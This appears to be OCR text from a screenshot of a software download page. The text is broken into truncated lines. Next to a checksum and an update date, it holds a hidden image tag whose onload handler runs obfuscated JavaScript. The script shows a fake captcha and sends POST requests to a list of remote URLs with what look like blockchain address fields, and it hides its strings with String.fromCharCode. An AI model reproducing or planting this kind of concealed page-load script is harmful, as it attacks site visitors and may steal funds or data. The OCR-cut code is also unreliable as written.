
x64] Stable .zip
🛡️ Checksum: da85609aa6b8fedd3a6a114f10e4c6e9
⏰ Updated on: 2026-05-30 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let